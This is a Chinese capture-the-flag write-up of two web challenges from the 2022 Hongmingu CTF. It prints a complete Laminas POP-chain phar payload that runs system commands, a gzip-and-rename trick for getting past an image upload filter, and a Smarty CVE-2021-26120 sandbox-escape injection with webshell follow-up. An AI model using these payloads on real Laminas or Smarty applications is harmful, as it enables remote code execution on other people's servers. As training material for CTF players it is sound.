2022红明谷ctf
红明谷ctf
Fan website
考点:
1.phar反序列化
dirsearch扫出了www.zip,下载下来获得源码
网上找个链子Zend FrameWork Pop Chain - 先知社区 (aliyun.com)
用其中的这条
<?php
namespace Laminas\View\Resolver{
class TemplateMapResolver{
protected $map = ["setBody"=>"system"];
}
}
namespace Laminas\View\Renderer{
class PhpRenderer{
private $__helpers;
function __construct(){
$this->__helpers = new \Laminas\View\Resolver\TemplateMapResolver();
}
}
}
namespace Laminas\Log\Writer{
abstract class AbstractWriter{}
class Mail extends AbstractWriter{
protected $eventsToMail = ["ls"];
protected $subjectPrependText = null;
protected $mail;
function __construct(){
$this->mail = new \Laminas\View\Renderer\PhpRenderer();
}
}
}
namespace Laminas\Log{
class Logger{
protected $writers;
function __construct(){
$this->writers = [new \Laminas\Log\Writer\Mail()];
}
}
}
namespace{
$a = new \Laminas\Log\Logger();
echo base64_encode(serialize($a));
}
现在目标就是找到一个触发点
在这个路径下/module/Album/src/Controller/AlbumController.php,发现可以实现文件上传
文件删除
public function imgdeleteAction()
{
$request = $this->getRequest();
if(isset($request->getPost()['imgpath'])){
$imgpath = $request->getPost()['imgpath'];
$base = substr($imgpath,-4,4);
if(in_array($base,$this->white_list)){ //白名单
@unlink($imgpath);
}else{
echo 'Only Img File Can Be Deleted!';
}
}
}
文件上传
public function imguploadAction()
{
$form = new UploadForm('upload-form');
$request = $this->getRequest();
if ($request->isPost()) {
// Make certain to merge the $_FILES info!
$post = array_merge_recursive(
$request->getPost()->toArray(),
$request->getFiles()->toArray()
);
$form->setData($post);
if ($form->isValid()) {
$data = $form->getData();
$base = substr($data["image-file"]["name"],-4,4);
if(in_array($base,$this->white_list)){ //白名单限制
$cont = file_get_contents($data["image-file"]["tmp_name"]);
if (preg_match("/<\?|php|HALT\_COMPILER/i", $cont )) {
die("Not This");
}
if($data["image-file"]["size"]<3000){
die("The picture size must be more than 3kb");
}
$img_path = realpath(getcwd()).'/public/img/'.md5($data["image-file"]["name"]).$base;
echo $img_path;
$form->saveImg($data["image-file"]["tmp_name"],$img_path);
}else{
echo 'Only Img Can Be Uploaded!';
}
// Form is valid, save the form!
//return $this->redirect()->toRoute('upload-form/success');
}
}
看这段
if (preg_match("/<\?|php|HALT\_COMPILER/i", $cont )) {
die("Not This");
}
if($data["image-file"]["size"]<3000){
die("The picture size must be more than 3kb");
}
对我们上传的文件做了一些限制
1.不能出现<?php __HALT_COMPILER() 可用gzip方式绕过
2.上传的文件大小必须大于3kb
delete函数中
if(in_array($base,$this->white_list)){ //白名单
@unlink($imgpath);
unlink()函数是文件操作函数,可以触发phar反序列化的
结合以上信息,有链子,有触发点

很显然这题应该就是phar反序列化了
审计代码发现有个album路由,所以访问imguploadAction()方法也就是访问album/imgupload
POC
<?php
namespace Laminas\View\Resolver{
class TemplateMapResolver{
protected $map = ["setBody"=>"system"];
}
}
namespace Laminas\View\Renderer{
class PhpRenderer{
private $__helpers;
function __construct(){
$this->__helpers = new \Laminas\View\Resolver\TemplateMapResolver();
}
}
}
namespace Laminas\Log\Writer{
abstract class AbstractWriter{}
class Mail extends AbstractWriter{
protected $eventsToMail = ["cat /flag"];
protected $subjectPrependText = null;
protected $mail;
function __construct(){
$this->mail = new \Laminas\View\Renderer\PhpRenderer();
}
}
}
namespace Laminas\Log{
class Logger{
protected $writers;
function __construct(){
$this->writers = [new \Laminas\Log\Writer\Mail()];
}
}
}
namespace{
$a = new \Laminas\Log\Logger();
$phar = new Phar("shell.phar");
$phar -> setStub("撑起大小啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊<?php __HALT_COMPILER(); ?>");
$phar -> setMetadata($a);
$phar -> addFromString("test.txt","");
$phar -> stopBuffering();
}
?>
首先利用这个本地生成shell.phar
之后拿到kali去gzip,gzip shell.phar,然后改个后缀,改成shell.jpg
到album/imgupload去上传,成功后会返回路径,最后在album/delete去触发它即可获得flag
Smarty_calculator
首页是什么都没有,dirsearch扫目录,发现www.zip和一个index/login,但是这个index/login没什么用
审计源码
在index.php里

有个对cookie的判断,这里令cookie:login=1即可绕过
burp截包,在计算框处可构造{{7*7}},返回49
构造{$smarty.version}可查看smarty版本,这里是为3.1.39
网上找,发现是CVE-2021-26120沙箱逃逸
当时做的时候都找到了这个cve,但是因为这里对输入的内容还有过滤,当时就以为不是这个。。。

payload
data={function name='(){};pHpinfo();function aaaa(){%0a/\*'}\*///{/function}
可以直接写个shell,因为php版本大于7,所以利用蚁剑绕过直接disable_function,获得flag
好像还可以转换为八进制绕过


 浙公网安备 33010602011771号
浙公网安备 33010602011771号